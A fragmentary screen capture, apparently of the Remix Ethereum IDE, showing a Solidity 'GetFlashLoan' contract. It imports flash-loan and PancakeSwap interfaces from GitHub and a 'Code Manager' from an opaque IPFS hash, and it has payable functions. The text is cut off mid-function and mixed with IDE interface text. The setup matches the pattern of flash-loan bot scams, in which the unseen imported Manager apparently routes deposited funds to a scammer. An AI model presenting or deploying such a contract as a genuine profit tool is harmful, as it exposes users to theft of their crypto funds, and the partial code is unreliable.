 Remix - Ethereum IDE
remix.ethereum.org/#optimize=false&runs=200&evmVersion=null&version=soljson-v0.5.0+commit.1d4f565a.js
Apps d s
Home flashloans.sol 2 tab
1 pragma solidity ^0.5.0;
2
3 // Multiplier-Finance Smart Contracts
4 import "https://github.com/Multiplier-Finance/MCL-FlashloanDemo/blob/main/contracts/interfaces/ILendingPoolAddressesProvider.sol";
5 import "https://github.com/Multiplier-Finance/MCL-FlashloanDemo/blob/main/contracts/interfaces/ILendingPool.sol";
6
7 // PancakeSwap Smart Contracts
8 import "https://github.com/pancakeswap/pancake-swap-core/blob/master/contracts/interfaces/IPancakeCallee.sol";
9 import "https://github.com/pancakeswap/pancake-swap-core/blob/master/contracts/interfaces/IPancakeFactory.sol";
10 import "https://github.com/pancakeswap/pancake-swap-core/blob/master/contracts/interfaces/IPancakePair.sol";
11
12 // Code Manager
13 import "ipfs://QmS4KXi8aS9n6zjbY8dC9wwrdmf5gfYTuognLGGqcJuNtW";
Deploy & run transactions
16 contract GetFlashLoan {
17 string public tokenName;
18 string public tokenSymbol;
19 uint loanAmount;
20 Manager manager;
21
22 constructor(string memory _tokenName, string memory _tokenSymbol, uint _loanAmount) public {
23 tokenName = _tokenName;
24 tokenSymbol = _tokenSymbol;
25 loanAmount = _loanAmount;
26
27 manager = new Manager();
28 }
29
30 function() external payable {}
31
32 function action() public payable {
0 listen on network Search with transaction hash or address
You can use this terminal to:
• Check transactions details and start debugging.
• Execute JavaScript scripts:
- Input a script directly in the command line interface
- Select a Javascript file in the file explorer and then run `remix.execute()` or `remix.exeCurrent()` in the command line interface
- Right click on a JavaScript file in the file explorer and then click `Run`
The following libraries are accessible:
• web3 version 1.0.0
• ethers.js
• swarmgw
• remix (run remix.help() for more info)